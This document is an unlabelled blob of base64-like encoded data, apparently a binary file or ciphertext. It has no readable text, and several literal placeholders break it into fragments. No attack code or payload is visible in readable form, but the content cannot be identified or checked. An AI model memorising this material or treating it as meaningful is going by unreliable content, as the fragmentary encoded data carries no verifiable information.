1gTpBayxi2OzxQdl/I43NWeAgbCccOXw9IbBBM2zXNeZQkgyigC/HIRivC5bUQkCgfbS374osJxPAOXSlbAUqJwZXUMQMEcvjoheg1LDLi7B6lghjgCyo3mNTrRYzjjBwLwjqflc9Bln96/4x5wgfuxClmw+/rW94UQL9zSaxBFHURByEtrOgYxaHjD31BIxNfB8Iavw/s2/prJm9rjtJFS2eCg+f/bkNwK/7ACt9wmEDE8ABMPODncIqmQlfrPt+wyQBR4AYHhzr72sLT97K0dDl3HMPdTyD0GZi/73x/wmT65IQSGj3viL9/3zl9u7oc/xCfkzX9QR0qinvD8KTzBf0Yn5U4oZ4goPGMcUF6Cevp7Xt/zfPwGgIfsh3977l99BH0uh/0bUQYHj6ARAC0HN4xAAAIUNwjaPOVTF0EN98zdAr5AADxg2r3A+PgREVSBKawP3p1GDOzdGnxB3/ldwwGe4r0BCRbAG+QACpJgwzEB4mEcCr7gG2RAw8kgCm5cCFQLDjJSK4RAbMQG/dCPqgXh6T3AA7hABxzBcmDCPyAh6o3/y27xT/+43ksZADrMX/JdofwlnxXuFAZ4gNBNzB7ogQGEgwFkkhZCABQowOIUwRnGHxa+oRtmYQypR94Q3R5EgVJkWey0S3/oWu0N3x6whaY8AzrkjRBJwB8ynyIuH/HxggJYRAUYwAHcngEJXw8I1v253aABAmI1mid2IidGmL5pEb2tXQBIoMBJ4AuoIhGsIsJlYBZ8gabJYgd6oAdi2qWB4BuIAgmeIGu84AvSAjCO4Am+IALkwDG+4OJlAArSwsbBjzNCIwIk4z+gQDWiQBNkozY2wT/Eghd4oxKggBJ4QTgu4T/8wBIyoUAoYRMqR8rRDcthRA8snzcI0QN5/[base64]/oAXoMAPoMARoKM6tmPcSBKa2A2PoYFHQgAEkEAExQkiXmHyDSRPlU4xIaLsGabsIaagGAVjEp83eCEaSEwYWkwxPP/DRlLmHihFUxiCRKZmu/CYptQeR2amazKmGzIfY9YmL0hADzwiEqFbFHwdCXTD1ZXD/[base64]/bAM+xBljlFtCUKh7joZA4Af6gmkFqERcDeHlAmjxrpkdami87/HiXgxD9IDDyMwyO6GZUK1gDUn/[base64]/J1IeL0AAlEKbQqAJXy5ghcqZVeXZ91Qxl0gyZ26ZieKbu2ayuyqxuxIlC+Ine6/2ksYqCcamcMVMEXxCKf9ivAbqC/3mu/3isVfAEVUIEgCMJYkqWOSOqkTmqjRizFcgAGWCzFTuxocEAlWGoloMLHVoLIimwTvMKnduM/fCNd/gOpHoQYTOhBrKpA/MIvRMA/1CzqPSH/[base64]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[base64]/5rCSP+ZJW07/[base64]/dlbX70S0pcFPlI/wEwkpKcpFyKIhRk1I1JkPGkk0ha0slc5jOiZGUIQ7OlCoIQhKtkJWwwUBvfOWQ3vXncDJfAAXPIDqh2SkjGgKImooYOIjU80P+lCAIP+8TDO8xpjkCqeZDmPWEb22AGWSBlCLI8AaqHamIV/xGW7UShd9FIEigkAApzbLMhD0leJZiiACRdAxSgQMUrSBWPUIDCjOZzCBD0I4OTnARP/ugngbLwE39UAGgHCQAKapXQLfjEBg3V1a60dpQbveV+oWXK/QCo0RvZpaPAwGR2Gmi3JZ1LpCWF0mxPipmU1qs1+8JX4lIjwpm+ZjZFuA4wntEm3/XEHDlt3Jg6d6dctc6I5IlipJB6oOUdhKjVXOoS9+Qm2q0OTsUwizqyWhkpmEOKrcOiyy71u2dAr61S7IM0QcGQHkRDAcCAKjk5AgQIAKEPCUFFKtT/kYpxjIBEToyCfBIygvGYKj+GFYMM+KmqHwAUTxnhCApaEgGF/mMCH/5HZhv60PhF9ChI+axGJZmjb6V2KFlFxrh6kMkGNiakDyRp5tiF0sAVzjX70um/[base64]/yeElJM77nFl/jY40chUNbgRGONyw0okT242EgAGWVxoUH8Ao3GYu+lQCRLlzP1DDxOBzwxpp00MFAEUS0AGeUdb6Ev1cnUZG3OZIRK6eNQUIrkzhxSk2idtmMM+UJwu8bD4KIcs4dDxUJMEnAjFnXURAlK8KUKQaA5QXFo5B4C4z/R6gGukApy9Q8j0/uFg+IiKsITtVDtHkBI7qqQKoFYER9KQvgewT7NBMeSqWY2XHtFlbXiRG7h2pdpc65rXvfY1bHXspH9IKTP/8AxnpE64f/g2Xw9rXG12s7jdIGPaTampHSbuD93wGT5yikw04PSP0c2QGLU7szYwMJGeRP8BHT0QH3l4KW/ilGcb6hAPrgaQxTFLgO0HCp3J2nkQDjRnhokKeBY3tuUFEAJPas6zmqiYEIcrMeJelIC401SybXiFI11kuBMHoIBxfHzi/5gPH8pKEVKlfOVA4CdKxHAEO7oCTlGQQRM4IoPeu8AnD1BFBJafc/jtnLMFHODaKjn0Wu9KgTPW9a6Vbjdfh/QfI/VJ6Nz19KpL05Qc+DVWhRKcsDgk2ykki2y6PhsMcMQQxEguMwcCDCcGSht64P/0RE/k7iEGYGVWRmZKJso6hiASglB6YhuQqGTiAVKKSndcZt6y6UBWIFLUwSfY6SA8UJkkD04IgRB6B208UFb/okispO53UmEB8M/uEkIBXKjwiCiurkh5OEICkgcIdCfRIuUiLqKgDkKM+EA+MIL2OoUjyiA/fG/[base64]/[base64]/[base64]/SAfIGYo784a0OZTyiaAgFbnWuqay+Uqx+Z7ocTGZWRwEOELwgEFJyJ1J+cUIK71C0YXlw8YvSBInY6UDG4boQIhkwZhvwJL3WMjwrAU/0oAKjqPOeCAJUxs62Q4m0UTi7kSMAq4u6iJ5kj8ESyxoSIgp9L1VkYAA+QhyoII9wIo9QpTAD6SdqYQsmYAu2IAgYsydUrehOzNbicDIxyTIZ6B8aqEPt5h8awydIZADQAR1I7x+Qwdj/[base64]/gEx/8EKHpQTGHNiHmogK1RT5ZAyO/Xodo1ceGUpyOEJpsEACi1EqWxdNKM2rw4DUAEDKsEOyPMV+Io8TaMSxm7fWrJ4XOZG7YSoNrErp1IbKJEZsIhN0UM3nSh3KhAUC8/Lam8nw2gV/1eHOMsKqmARUr5Tm2awFqPz8BYgZw5CebaDEJzyIL6zTszMH7BTy2BHdzaOJQ/O8tJzGtPELSGuDN5zWeVqAcjIZhQgLlUgFVJBF/MTP0ulLwOEUQ8LVVDlAQRzUTstVSBkkICiFio1xDS2Uv/hsqzmoRxzUzOUbsYlRZEhRdNJOZbgERECtngsM0KFOJZAHZgBGF4BA17BDnQ2Z2HDHPqAEkEhrF7mV7+jeLzxT+0E4xQNWfEv4oZQCr4SStEjB7Fo29wSAnqSJ5GTqAZlOTNwdYzSJ8DMSrcjFaOhKbphAYrxIM4WTsZhqKoqTSwOvvIqwNTLZJBEHaSAPIkoPf/J0iEq5Szj9D3jyh+KA86CsGZe4ZzAq4v+4ZwmZHtkT1CjMCGMJkAIq/dc7gGOoCcYNVFB1yfy4Bd4IiE4wQr+AXU5gaG2oGN9YmLc5/k0dSg6lTK3QUMtsyeeYI6eQQowLj0iAzKIDVYNN0udCHIyYXKYQVZn9YNe4WeFtWW0oQ+IVjnCik5cZgGOELvqpNrE8+GAQADRYwVAoQh6QB0MDiHINl6Pcyf/YV+L8x8a4QCzVTl7AgSjkxaf0xansxkX4CxZBwThBIAD1aqGCksNgBmM19ocomagS2PiQU2vYT2VKL2AIOzG4QmQCAPuVvbSC3KzLIDPyb+Awoz6A3v/sIdQU3g/8sj3XpgL5VFRewLnSlfEGEpjP3ZCkCF2C0kgZzeBOhVlE+KjUrYnzIUjooFg0CMKzAtvtOQVatPgEuIV+uiIVaMSukQkmYEj4qFGi4c1fUhPXmdp/WEJRDE3KxATHaIMIm5pf0K8Wg9JNvgZVdFfm5QHVVG6LMZrewncmMcnfHFskfLwfIZUnPJADCB5qtMfasplhsctpTQZ27Zx4+0r7TQT9EyteiCTgQK8dIeINo6EfcK/gJByfcaQSZnk+LMnPFdURCU//qmVj6BzeyJicwL5FBQoTPd0R+xjbQAJGqqHde6HKfMfYreIUVaZewIyOGIFUGHb9MBu/[base64]//[base64]/Rra04oFwhYoMLuCk0+GI4+12bScsclxWNiCC8I1p7ArQpEFi7DGOIKjn/wUt7gg+iy5CXsGfckXJH/J8GtcT/L9dz8+gwRSwI5KHF/+ETfOITggAJPKEnfvsffAFXEiEhTAC4YZepU7QYm3pJHIMjzCGu0WMJKgEVzAvdZtQ8pVvD+0BKgSGLKWgFHsibvFhQHg5HH7BkuNghCAGpDiIagNNrAzd5Yk8CWDHLvMzNWvF93TS+mjO6lgi+XUel0xQVlpI8CBkoxGKDX2EbDqCtFruIqOllxjRao/W0uWsYi6c5ixN2EoIAG4p6M2bDiVB3+sBnaI9TSKUvf+IIWCIheHkLbMAGgoDVfbvGE8ITghkoZB3WZTzGc+UYfOAfuODHJ4QMitsn7gYUjLcPMsGJCKESNKO2hJUQ+kDKvZg8/9MpNTyIEfsgyQ9CHV7GZawXPg7NO9SZdawZK/0BrMJqauEjit6Yrxc9UjKmNa9ovhUbvi8mJd98sfFaRl5P8JYIpJcn0VH7uSL8wgn7kx33PL/[base64]/c3csqsDX3hE3cxDkkxE7G2E0wR8q6UyB6IqDToUZdW5YX1GN9omNtwHUnRId7ghM+dvNfF+Y//8cbiAyCnc5xfgD6gNHQ4xWSvbaWwJssXugjpXoTrwNXA3r7AK8zec7IuduxF+15sIwhJQpcEMLt9FjpGSEcngCd4WMSniDsOCHyihCugQyYIS7bi62bwqfG+EnJVMHNCZTdnZQl/idcZ94fHuJJh5eAok6aH3MEf6pmR/4JEPATHvIgJuEBzmp4wgoAAkyePFb+5fn3z8pBhAYZFkRYiiDBfxMQgnnIsGHGjRw7evw46KPIkQiR/UO2AiXCJUuKoIriL+aAPsz/Yvr7hwGVhCJFpEioaZNQnz7qGPqLNxSUUT05MWCwY46oTX9FkGq7Gm/qgAVX0yVL5yzdvwXxVky9iZBZPK5XtRWZemDBggE2x3YFS8wZsX97/yXTFo+uTQN6Boy7tk1dEVBFzF399/ifM4TJ/Hr1qi3jAs0IyTLUtplhaLuZEcbLWBqytnR7ieUllszZ19mXZ0ue7MwOX8mtJWec3GekqgiqHsARHgEhnOP/mB9XxZzkxgfSqyME0ED6CevcyfwjozLjkyWgJAj2pycTvJj/ikUZ8KQnT5j/Yr4aWhShv+B94hXTX4wdTlUCVTrbTCVBH9ooCJhW8XTlGjFigVbJ/1kMSfFgW9o8MZU6C0BQxgDMqHMNW8m8llFe6YAmASjBmWbaaIBxxRVDJ+6lV44IrZjRWp2NdRpqP5KUzoT/eJVjXwwp6dFku0lmh1jcffRAB1UC0FGVWlrJZZWtZNRKBxlp2coDZZ5pJnVgTvmRKm2wCWdHJpW0wj8rnEFIDwNEUcxZaLU3QDQtSdFTfTHpMRRRRvHXxzj6+fNEJRw8ZUejUz2YjjlFGioTpuZE6AxWCxgwFUJR9MHWY5UUUUloQHQmI14REqObZH+ttZlcm/kYJEKgPeirXwjhiGJHucbT65FffcaRlBvhNlllTv5Tq269dcTHP0p4EedIIWT07f9G4ZIUwpfjwilmtwxhuYq66iLjnZ1zrvRPFNFMNQ4qgv2jRyUStMgTUDGt0EdUzDz6jzlRPfFoNE5hQKA55/mzoMKacurPABDSquKv5ZW3UYaP6boAEBCMBYHJpmkTm2u1IqTXiqBtZvJpQY4G2YM0wsxkszx2xPJtlq34s2/TpsiRXgjVioq77obwwz8N/HBunF9OWS5D37ZibivlZj2SCQitMsccTnebkrx1/vOEFOVNlYnE7DGT005FmDdVJX28Yk5+MZnD994DDJDYCpVgMClU50WxmsViabVabhzDdhXJJgOha1t//YOrrmPBqJo2eVlrLV+h/uq5j5yDlhn/zjv6RitHeWXkrLCw6yVtZbJ31GITG+UgyhvBn20dAgjQEvU/CEi9/D+0NM9Qdt56dIm4HZn7T7lee/0P991/W3VG9GxkyR25EM8dMvCmtPYZS7j9lk1S9IHN3JLu1CKnegAOuDql8n2f/rxIQE7hG+QUViBtqGMFoACZ6Dhmh451Ti7/gIDNvhIWyJDlWKJZnTb04hpq7UU3zghL5ZAVpNRIZ3ajm4wdnKQjac3OSbM72/JoQYAcIEQUayBJFnp4tqg97wfIK2LUfjC15v0Aif+g2tS+RQsoZk9qGbkADzKiA1WwAEsbudq5uLc9sInEEuQLCfqkEy+G1Ml95eGQ/01cVBfD6aQ8RXiCOf6xN8DxTWD+eIUd+BaVBQUHYk6BygEWI4EHmcMOBeIcrjDFmghGUDZYwRWQVAMWzFSyV4ChXQk5Ri3f8EWTKtxIZk6pLLH0ZYQjnIySXPkkhLyiIyr4hzi4g4UvZOEfvUjBC/7xDn6NoBsKaIQC/tGIcnTkmHAyXvKc10RaMISIQmyiNZkXgigiIJvWa0DVYJCRQbBiB6z4hxm11j2EeM86F/DBP3bAifL9gxNmO6N10iae94GCEFMZSl0IgYF/3Q0VlQAg4DBALT7eEQN+HModX+GUSVUiZ8jqQ6YYqbAZofBILgOlCTfYOdV80oQa6giSQP9FLb1YCzeXIRptlrUR3XkkghwRAXesYY1/WOOWJDHGPxSggG6UYRyN6EYjeJoRUXhkl2zKAQJ0+I8cEPGGz1Se86o6zao9U4hY5QgrxLkRcKLTXfW8Axntqa47kUcC94pJFMwBCj2ogxnAQMUc7yYBiOnxcIdDxfwKhhNC8o0hknpYIJHVOEZChaLAYg0EW/MVDfVKVkp7ae38AkKGvHByfCFWCWVzNJhVJxSKyMgXHvGPL8DpljkliSmqgFbu/MCpCIHqNI34A+hlhJpRHOvUCiAdAPzhH1f0gdjwUR1uIkR6HbHEWWNrHZN4Z23/0GcRXnGf7ObxH/6ym0s4wFf/xKECYoEr2CwLCzEB4QS8HPjHK1akoOAICKOhe4zLJMkQ2RTpKrP5ZGdFWcKkGS2UoezosI7Ws5HMYCOq5cgX0qCuW6rgl8RThkjcIJ0PcCQHOSAFQ57KkeVR83gIMeJIWKADhOygOu78hztb7JHekiQXVngudEkCnjqp5Axtc0klCqpHPf5DJzwh1L/aywGdSAAnfzQvQjmQZCg/mQMSmBRCLKYwahFQN5oqUpE+RSvF3i7AYoHlKkV54BpqdmkJzggoQpGJf8xgFv+gAh2sQ4XTIoQKGUHtlNghDmZQmCFIteU72AHMF7xj0AhxBELeQIDl6ZYh5WgEQ5jarUnr/5AUtOD0bKGXPE6DmMQMkSY7EaKPElQxI9UrcTaTx8WNcOECXGCIjW88Eh1/hyFslMB4X1HQYE90J1IoNqHu9o8l/8vX6fXjsI9c5SUjRMpP8eMdCVjIhFmML4rVzcuWBO5hLQ3cbcbJR7TQkVlQYRYzWPee6fwRFaTCtI/gc4M90lqO4JQh71ABotPCDmv82xjKVEY3/sEOZTLEpwgpxy1N8Q8svCEjphh0OYJZnTGkYAwZqUMdGMJpaDo1B7SwLYel2emSd9ojOmCFKkRSAh9cIBH/aIFH2BCGRIQhI8z9x/hk7s524ro7J8Enr9/3XYKyd6IcYIwU3od0KSCkCP8UwCt4CdneZWsdIdGe1MO+jVCEsnkj3+7NtTLy7anD6QAcWfCCM0JnOvCZIY9oNxXmXud/1PsRX7gzQ/Cu07RsJNCFZki+C4+QF7iC0YQGZgAQcuiOQC8F1aEF5bmh4X98QNUbiUEYPv6PDGREqqaurYe5s4iN0JwhLBiJD0qfkRVnRKwbOefQPWISk6RtbeNxm9ZbJO1is2T4xs4IT45MZYbc7W5UTv4/2stdp8z0KU9ZM9pjZ3xca0ELb98zQtrt/X/IfSNUQO2C733aR0DY8Oz3iDgCzpAqAJ4kCEBBVFEw6Yy8oeIfeQMWqqNU3NAI38ARHJcAm5d6+vAPsND/ajEweijHEIOQYgzBBheQEZz3EVfkYiQxCLLXER54e0TXEXjCEsZWbD0hddU1fMNXXS14bMd3ZFNXBBzAExxRZc+3XmLHEerFdSHYEQeAbmzHEOxGBW+3YHzWfQxxDS9wMAjxBeVXZ37GEU0oHaq1fhOHAhP3D/bHEVTAAFpABUqlPPiHf/nXZwgxAI3QCKoGRNWRA47wAZb2AR9AeZmHEB/AcQghDYCAD8jFEPoAC/+AC7bVEbXmEQ7gEQmAgR7RLhwREiDog0S3ewgxHoSwBJaYCSzBEUuggh9RdUXQETWIg8kGfaOYEZxoJx0hDJG4EVoAhAyBbghBZ3x2Z0nY/xHWkAoNBoUMEQ0eQYUkwYV5pwXzxgBCmBFXAAIIoQKugBBVAFv/4ArM+A+1FD3dYmkIgYgcsXmUhxAJgBAcJw0b8QEJAAh6GAwdoQ9E8A865xHlZE9tAImsKBLzUnQc4T7uw4lLwDDjsY8bgYobQXWgKIOgKJApuBHzIgzC0A/9gBAM2RHAwIpAKISv+H1wZ4Tw9hF3J4UkkW8dkQZvsH7VAQITpoy1pAKPR40mmXhXMI2KxxBuID3icI3V8Q5ZoFQOUHoE2GhQVQD/9w8lEI7csAxjAAjeKBJ5CCcwpmJvwhH1FIEIsQnymD5q4xF3ghA8do//mBFP9w8GmRFnwP8QabQRwgCR3bKKUskQFBmLHRGL87dnz4gQ1sAM0cAMcmmX/fcIWhiS0LgRIHAAIHAFL8CS/zCYyIiM/5CMKpCM//BLIzmSDKEC1HhNUwIO5VCOP3lv/zAC/3CZGYElw7UR4MAR58gQYyANYxAM4YgQYvMPJiANYsOa9nSO50gPr/kPY+CHaHmQRsdrK8Aw1PUPWPkEZ3An1AWcDNEPwOCQ0HWWZYmWrgidGTEDsZgKqWCLG9GLc8kQGyASG5kGUjgDFJkRgMkRj4mYGyGZDBEJ04gQINCYDCGNU/J/dvgP4MAN3CgKiyiaG9F6HcEN3BEMCRCbrUkSJhCV3Sg2Glj/iO7EecHQDLqZEWk0iR9xnAyxDSbhkGcplc6poWgpkWxyMK0llwyBA/[base64]/QCGNAh0SQAh+gk0L6jQzxn/uZEdnYERw3DNxAmv+gpBxhlJ+6mq+ZAOHIpKopoLnZESawiFkKqx7hpWxC/5awCp1pOhJUeKK9mBEdSXce4YrleTaCyp4csQHUGKjJOiXfwKz/EABcAHHa+A8XkHqlCQ6OAE5G+g+xloj/wA1iY5TSYQKzeQwIQarmCpvBYKWxyq4bAQzPMAAGYACGQK/1aq/3iq+IgAiGsK/8qq/1Oq/7Oq8GILCIMLD0erACi7CGQLAI268Mu7DzyrAPawgVYAhxUK/FUAz4yrH0KrAVEAUgGwdRQK/YsLATGwWIQLIOa6/9uq8vy68xC7MuawhREAVlMKgZMagn2S3lUA4cNwaNQJ//gKP/uRFGeZo2t62aqi6uyZrjYx3BoK7tSrUPGa9+grVZq7Vby7Vd6/[base64]/wPBOyQA6z/nMrJEddABgfAwGznwN+RCg18BWRKpv9wAGIphBX8g/PmEW7ni7w4lyXKq+H3DyXsEYOJEMiLvITZEdSwnaGLEMfKncS6nQxRBqTiD9jQo4/[base64]/8AckZxwsood2qFl6cAZ7MBnzMsNDMwqzBEsyZJsx5LXsBH5wRAe7Ks2Wpcl6rx/9w+pAA0dcQWxqKfVQazU4MefO8i/yJ7EmqjH+g/cWQYxYQAWFsTc0QGcnAOXp3DIBA4jYIH/oArZmADc4MkdMYEcoQNwsB39jBAhIdC298oHDQyI4A+GsMUBHMbIOSVg/NAR+g/I/B3xksG7dsEkYcFKCM7XYKaCxxAHA7onLJklCs4jcQAtKqPc/A/cHMjT+Ll+bJKfO8MZYcN8GnjGUD+GcEuMJx1IRcT/oIUcQakl1qBD63OTfB0H7dQiQSqGINFc7MW53KETrUaDicbTjP/[base64]/8DX4Wi+mUx5WFBrPaSaHvGfn3rfIrEMwZANw3APj9235BATDS3/[base64]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